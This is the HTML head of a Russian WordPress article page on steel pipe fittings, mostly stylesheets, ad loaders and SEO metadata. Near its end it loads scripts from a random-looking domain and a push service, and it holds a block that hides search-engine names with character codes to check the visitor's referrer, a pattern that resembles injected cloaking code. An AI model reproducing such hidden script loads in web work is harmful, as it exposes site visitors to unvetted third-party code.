

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o-trubah.ru/dopolnitelnye-elementy/phitingi/stalnye-fitingi-444
body_size: 32145
content:
<!doctype html>
<html lang="ru">
<head>
	
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
   
	<meta charset="utf-8">

	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link href="https://o-trubah.ru/wp-content/themes/1brus_mag/calc-form.css" rel="stylesheet">
<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/calc-form.js"></script>

	

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style.css?000" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480.css" />

	<link rel="stylesheet" type="text/css" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style_2.css" media="all">
	<link rel="stylesheet" media="screen and (max-width: 1200px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style1200_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 720px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style720_2.css" />
	<link rel="stylesheet" media="screen and (max-width: 480px)" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/style480_2.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/auth.css" />

    <link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/addition.css" />

	<script src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://o-trubah.ru/wp-content/themes/1brus_mag/js/main.js?0001"></script>

    <script type="text/javascript" src="/gads.js"></script>
 
    <script type="text/javascript" src="/noindex/copyright.js"></script>

		
		<!-- All in One SEO 4.1.1.2 -->
		<title>Стальные фитинги: видео-инструкция по монтажу своими руками, особенности изделий из нержавеющей стали, цена, фото</title>
		<meta name="description" content="Стальные фитинги: видео-инструкция по монтажу своими руками, особенности изделий из нержавеющей стали, цена, фото"/>
		<meta name="keywords" content="стальные фитинги из нержавеющей стали своими руками" />
		<link rel="canonical" href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/stalnye-fitingi-444" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/o-trubah.ru\/#website","url":"https:\/\/o-trubah.ru\/","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/o-trubah.ru\/#organization","name":"\u0412\u0441\u0435 \u043e \u0442\u0440\u0443\u0431\u0430\u0445: \u0432\u0435\u043d\u0442\u0438\u043b\u044f\u0446\u0438\u043e\u043d\u043d\u044b\u0445, \u0432\u043e\u0434\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0445, \u043f\u0440\u043e\u0444\u0438\u043b\u044c\u043d\u044b\u0445...","url":"https:\/\/o-trubah.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/#listItem","position":"1","item":{"@id":"https:\/\/o-trubah.ru\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/o-trubah.ru\/"},"nextItem":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#listItem"},{"@type":"ListItem","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#listItem","position":"2","item":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#item","name":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u044b \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f","description":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u0434\u0435\u043b\u0438\u0439 \u0438\u0437 \u043d\u0435\u0440\u0436\u0430\u0432\u0435\u044e\u0449\u0435\u0439 \u0441\u0442\u0430\u043b\u0438, \u0446\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","url":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444"},"previousItem":"https:\/\/o-trubah.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/o-trubah.ru\/author#author","url":"https:\/\/o-trubah.ru\/author"},{"@type":"WebPage","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#webpage","url":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444","name":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u0434\u0435\u043b\u0438\u0439 \u0438\u0437 \u043d\u0435\u0440\u0436\u0430\u0432\u0435\u044e\u0449\u0435\u0439 \u0441\u0442\u0430\u043b\u0438, \u0446\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","description":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u0434\u0435\u043b\u0438\u0439 \u0438\u0437 \u043d\u0435\u0440\u0436\u0430\u0432\u0435\u044e\u0449\u0435\u0439 \u0441\u0442\u0430\u043b\u0438, \u0446\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/o-trubah.ru\/#website"},"breadcrumb":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#breadcrumblist"},"author":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#author","creator":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#author","image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#mainImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg","width":"200","height":"150"},"primaryImageOfPage":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#mainImage"},"datePublished":"2014-06-30T14:43:53+00:00","dateModified":"2014-06-30T14:43:53+00:00"},{"@type":"Article","@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#article","name":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u0434\u0435\u043b\u0438\u0439 \u0438\u0437 \u043d\u0435\u0440\u0436\u0430\u0432\u0435\u044e\u0449\u0435\u0439 \u0441\u0442\u0430\u043b\u0438, \u0446\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","description":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u0435\u043e-\u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u0434\u0435\u043b\u0438\u0439 \u0438\u0437 \u043d\u0435\u0440\u0436\u0430\u0432\u0435\u044e\u0449\u0435\u0439 \u0441\u0442\u0430\u043b\u0438, \u0446\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","headline":"\u0421\u0442\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u0438\u0442\u0438\u043d\u0433\u0438: \u0432\u0438\u0434\u044b \u0438 \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u044f","author":{"@id":"https:\/\/o-trubah.ru\/author#author"},"publisher":{"@id":"https:\/\/o-trubah.ru\/#organization"},"datePublished":"2014-06-30T14:43:53+00:00","dateModified":"2014-06-30T14:43:53+00:00","articleSection":"\u0424\u0438\u0442\u0438\u043d\u0433\u0438, \u0441\u0442\u0430\u043b\u044c\u043d\u044b\u0435, \u0444\u0438\u0442\u0438\u043d\u0433\u0438","mainEntityOfPage":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#webpage"},"isPartOf":{"@id":"https:\/\/o-trubah.ru\/dopolnitelnye-elementy\/phitingi\/stalnye-fitingi-444#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/o-trubah.ru\/#articleImage","url":"https:\/\/o-trubah.ru\/wp-content\/uploads\/osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg","width":"200","height":"150"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="amphtml" href="https://o-trubah.ru/dopolnitelnye-elementy/phitingi/stalnye-fitingi-444/amp" /><meta name="generator" content="AMP for WP 1.0.77.7"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o-trubah.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://o-trubah.ru/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cool-header-css'  href='https://o-trubah.ru/wp-content/plugins/CoolHeader-regular/frontend/css/cool-header-frontend.css?174' type='text/css' media='all' />
<link rel='stylesheet' id='advert_tcc_style-css'  href='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_books_users-css'  href='https://o-trubah.ru/wp-content/plugins/books_by_tss/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='style_for_brankbook_users-css'  href='https://o-trubah.ru/wp-content/plugins/brands_book/css/style_for_users.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='magic-liquidizer-table-style-css'  href='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idcss/ml-responsive-table.css' type='text/css' media='all' />
<link rel='stylesheet' id='stickyads-style-css'  href='https://o-trubah.ru/wp-content/plugins/stickyads/css/sticky-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxonomy-image-plugin-public-css'  href='https://o-trubah.ru/wp-content/plugins/taxonomy-images/css/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://o-trubah.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css'  href='https://o-trubah.ru/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}html body div.wprm-overlay{ background: rgb(0,0,0) }#mg-wprm-wrap ul li {border-top: solid 1px rgba(13,13,13,0.05);border-bottom: solid 1px rgba(19,18,18,0.05);}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu {color: #F2F2F2;}#wprmenu_bar .menu_title {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #d53f3f;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #FFFFFF !important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF !important;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #d53f3f;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;left: 0px;float: left !important;background-color: #CCCCCC;}.row.n1,.main-menu-search,.post_rating{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wifCalcStylesheet-css'  href='https://o-trubah.ru/wp-content/plugins/wif_calculator//css/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/PayComment/backend/js/payment-plugin-admin.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/books_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/brands_book/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/firms_by_tss/js/main_for_users.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/magic-liquidizer-responsive-table/idjs/ml.responsive.table.min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/stickyads/js/sticky-front.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/jquery.touchSwipe.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"80","parent_click":"yes","swipe":"yes","enable_overlay":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o-trubah.ru/xmlrpc.php?rsd" />

<!-- Comment Rating plugin Version: 3.1.5 by Bob King, http://wealthynetizen.com/, dynamic comment voting & styling. -->
<style type="text/css" media="screen">
   .ckrating_highly_rated {background-color:#FFFFCC !important;}
   .ckrating_poorly_rated {opacity:0.6;filter:alpha(opacity=60) !important;}
   .ckrating_hotly_debated {background-color:#FFF0F5 !important;}
</style>

<style type='text/css'>
</style>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>    <script>
    var sticky_options = [];
    sticky_options['sticky_load_delay'] = "3000";
    sticky_options['sticky_margin_top'] = "40";
    sticky_options['sticky_wrap_span'] = "false";
    sticky_options['sticky_css_js'] = "1";
    </script>
    <!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://o-trubah.ru/dopolnitelnye-elementy/phitingi/stalnye-fitingi-444"
    },
    "headline": "Стальные фитинги: виды и особенности применения ",
    "datePublished": "2014-06-30T18:43:53+0100",
    "dateModified": "2014-06-30T18:43:53+0100",
    "author": {
        "@type": "Person",
        "name": ""
    },
    "description": "Стальной фитинг – это соединительный элемент трубопровода, устанавливаемый в местах поворотов, переходов на др",
    "image": {
        "@type": "ImageObject",
        "url": "https://o-trubah.ru/wp-content/uploads/osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg",
        "width": 200,
        "height": 150
    },
    "publisher": {
        "@type": "Organization",
        "name": "Сайт O-Trubah.ru",
        "logo": {
            "@type": "ImageObject",
            "url": "https://o-trubah.ru/wp-content/uploads/logo-e1522801608921.png",
            "width": 218,
            "height": 60
        }
    }
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<script data-ad-client="ca-pub-7787320347792795" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://o-trubah.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/fonts.css" type="text/css" media="screen, projection" />
	<link rel="stylesheet" href="https://o-trubah.ru/wp-content/themes/1brus_mag/css/print.css" type="text/css" media="print" />
	
<script charset="utf-8" async src="https://bigreal.org/pushJs/iYi4vJDj.js"></script>	
<script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script>	
<!--script src="https://www.tr6rfgjix6tlr8bp.info/script.js"></script-->	 
	
<!-- b_s -->	
<script type="text/javascript">
b_s = false;

var sa = document.referrer;

b1 = String.fromCharCode(112, 105, 107, 97, 98, 117);
b2 = String.fromCharCode(121, 97, 112, 108, 97, 107);
b3 = String.fromCharCode(121, 97, 110, 100, 101, 120);
b4 = String.fromCharCode(103, 111, 111, 103, 108, 101);

var arrAa = [b1, b2, b3, b4];

for (var i = 0; i < arrAa.length; i++)
{
    sc = arrAa[i];
    
    if (sa.indexOf(sc) !== -1) 
    {
        b_s = true;
        break;
    }
}
</script>
<!-- /b_s-->

<script type="text/javascript" async="async" >
    var elem = document.createElement('script');
    elem.src = 'https://quantcast.mgr.consensu.org/cmp.js';
    elem.async = true;
    elem.type = "text/javascript";
    var scpt = document.getElementsByTagName('script')[0];
    scpt.parentNode.insertBefore(elem, scpt);
    (function() {
    var gdprAppliesGlobally = false;
    function addFrame() {
        if (!window.frames['__cmpLocator']) {
        if (document.body) {
            var body = document.body,
                iframe = document.createElement('iframe');
            iframe.style = 'display:none';
            iframe.name = '__cmpLocator';
            body.appendChild(iframe);
        } else {
            setTimeout(addFrame, 5);
        }
        }
    }
    addFrame();
    function cmpMsgHandler(event) {
        var msgIsString = typeof event.data === "string";
        var json;
        if(msgIsString) {
        json = event.data.indexOf("__cmpCall") != -1 ? JSON.parse(event.data) : {};
        } else {
        json = event.data;
        }
        if (json.__cmpCall) {
        var i = json.__cmpCall;
        window.__cmp(i.command, i.parameter, function(retValue, success) {
            var returnMsg = {"__cmpReturn": {
            "returnValue": retValue,
            "success": success,
            "callId": i.callId
            }};
            event.source.postMessage(msgIsString ?
            JSON.stringify(returnMsg) : returnMsg, '*');
        });
        }
    }
    window.__cmp = function (c) {
        var b = arguments;
        if (!b.length) {
        return __cmp.a;
        }
        else if (b[0] === 'ping') {
        b[2]({"gdprAppliesGlobally": gdprAppliesGlobally,
            "cmpLoaded": false}, true);
        } else if (c == '__cmp')
        return false;
        else {
        if (typeof __cmp.a === 'undefined') {
            __cmp.a = [];
        }
        __cmp.a.push([].slice.apply(b));
        }
    }
    window.__cmp.gdprAppliesGlobally = gdprAppliesGlobally;
    window.__cmp.msgHandler = cmpMsgHandler;
    if (window.addEventListener) {
        window.addEventListener('message', cmpMsgHandler, false);
    }
    else {
        window.attachEvent('onmessage', cmpMsgHandler);
    }
    })();
    window.__cmp('init', {
    		'Language': 'ru',
		'Initial Screen Body Text Option': 1,
		'Publisher Name': 'Moneytizer',
		'Default Value for Toggles': 'off',
		'UI Layout': 'banner',
		'No Option': false,
    });
</script>
    <style>
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            background-color: #000000 !important;
            border-color: #000000 !important;
        }
        .qc-cmp-button:hover,
        .qc-cmp-button.qc-cmp-secondary-button {
            background-color: transparent !important;
            border-color: #000000 !important;
        }
        .qc-cmp-alt-action,
        .qc-cmp-link {
            color: #000000 !important;
        }
        .qc-cmp-button,
        .qc-cmp-button.qc-cmp-secondary-button:hover {
            color: #ffffff !important;
        }
